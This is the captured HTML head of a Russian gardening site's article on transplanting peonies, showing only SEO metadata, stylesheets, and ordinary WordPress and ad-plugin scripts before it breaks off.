

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html
body_size: 41990
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Когда и как пересаживать пионы — правила пересадки на другое место</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Нужна ли пионам пересадка. когда и как пересаживать правильно. Алгоритм пересадки пионов, дальнейший уход за растениями, возможные проблемы." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Когда и как пересаживать пионы — правила пересадки на другое место" />
	<meta property="og:description" content="Нужна ли пионам пересадка. когда и как пересаживать правильно. Алгоритм пересадки пионов, дальнейший уход за растениями, возможные проблемы." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2019-07-18T11:51:05+00:00" />
	<meta property="article:modified_time" content="2019-07-18T11:51:41+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e127b75ede.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Юлия Голова" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Юлия Голова" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html","url":"https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html","name":"Когда и как пересаживать пионы — правила пересадки на другое место","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e127b75ede.jpg","datePublished":"2019-07-18T11:51:05+00:00","dateModified":"2019-07-18T11:51:41+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/b11d0a68d23006ce1e91bafd630a24b7"},"description":"Нужна ли пионам пересадка. когда и как пересаживать правильно. Алгоритм пересадки пионов, дальнейший уход за растениями, возможные проблемы.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e127b75ede.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d2e127b75ede.jpg","width":800,"height":600,"caption":"Разделённое корневище пиона"},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/cvety/kogda-mozhno-peresazhivat-piony.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Когда и как правильно пересаживать пионы для отличного роста и цветения"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/b11d0a68d23006ce1e91bafd630a24b7","name":"Юлия Голова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dcc2c26a01cd2a2073f2edaf92c72475?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/dcc2c26a01cd2a2073f2edaf92c72475?s=96&d=retro&r=g","caption":"Юлия Голова"},"description":"27 лет, высшее юридическое образование, широкий кругозор и интерес к самым разным темам. Очень люблю цветы, природу, живой мир - нахожу в этом собственный источник вдохновения. Когда получается совместить приятное с полезным и писать статьи на эти темы - я рада вдвойне. Всегда нравилось писать на самые разные темы. А если из того, что я пишу, кто-нибудь сможет извлечь для себя что-то полезное и/или интересное - это вообще замечательно.","url":"https://vasha-teplitsa.ru/author/yulya-golova-1988"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/11803" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=11803' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
